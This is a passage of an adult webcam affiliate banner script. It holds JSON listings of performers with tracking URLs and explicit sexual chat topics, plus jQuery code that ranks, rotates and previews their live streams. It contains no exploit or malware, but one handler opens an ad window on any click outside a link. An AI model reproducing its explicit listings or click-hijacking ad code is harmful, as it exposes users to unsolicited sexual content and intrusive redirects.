General!\",\"chat_topic_ru\":\"Queen of Queens - \\u041c\\u0430\\u0448\\u0430 \\u21161! \\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 22 \\u0438 333 \\u0442\\u043a (+ 201 \\u0434\\u043e \\u041f\\u0412\\u0422) \\u0432 \\u041e\\u0431\\u0449\\u0438\\u0439! \",\"flags\":[\"american\",\"russian\"],\"online_time\":933,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marisa12\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":232,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"EllieDarlin\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/EllieDarlin\",\"display_name\":\"EllieDarlin\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig_lq\\/5595ee.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig_lq\\/5595ee.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig\\/5595ee.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/EllieDarlin\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/EllieDarlin\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/EllieDarlin\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/EllieDarlin?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/EllieDarlin\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us53.bcvcdn.com\\/stream_EllieDarlin.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us53.bcvcdn.com\\/stream_EllieDarlin\",\"stream_feed_url\":\"https:\\/\\/ded5281-edge-us50.bcvcdn.com\\/hls\\/stream_EllieDarlin\\/playlist.m3u8\",\"chat_topic\":\"#fuckmachine #lovense #milf #petite\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":1261,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_EllieDarlin\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":230,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"DarkdominLust\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DarkdominLust\",\"display_name\":\"Sexvibecouple\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/39e\\/105\\/xbig_lq\\/d91d07.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/39e\\/105\\/xbig_lq\\/d91d07.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/39e\\/105\\/xbig\\/d91d07.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DarkdominLust\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DarkdominLust\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DarkdominLust\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DarkdominLust?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DarkdominLust\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_DarkdominLust.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_DarkdominLust\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_DarkdominLust\\/playlist.m3u8\",\"chat_topic\":\"TAKE HER HAIR AND SPANK ASS UNTIL SHE SUCKS @total  @sofar  @remain \",\"chat_topic_ru\":\"\\u0432\\u043a\\u043b\\u044e\\u0447\\u0438\\u0442 \\u0442\\u0432\\u043e\\u044e \\u043f\\u0435\\u0441\\u043d\\u044e 15 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 :)) \",\"flags\":[\"american\",\"russian\"],\"online_time\":2764,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DarkdominLust\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":226,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"barsaa7\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/barsaa7\",\"display_name\":\"barsaa7\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/013\\/07d\\/xbig_lq\\/97dea3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/013\\/07d\\/xbig_lq\\/97dea3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/013\\/07d\\/xbig\\/97dea3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/barsaa7\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/barsaa7\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/barsaa7\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/barsaa7?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/barsaa7\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_barsaa7.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_barsaa7\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_barsaa7\\/playlist.m3u8\",\"chat_topic\":\"Anal sex  in pvt\",\"chat_topic_ru\":\"\\u0414\\u0435\\u0432\\u0441\\u0442\\u0432\\u0435\\u043d\\u043d\\u0438\\u0446\\u0430   . \\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f \\u0430\\u043d\\u0430\\u043b\\u0430 \\u043d\\u0435\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":443,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_barsaa7\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"female\",\"members_count\":225,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
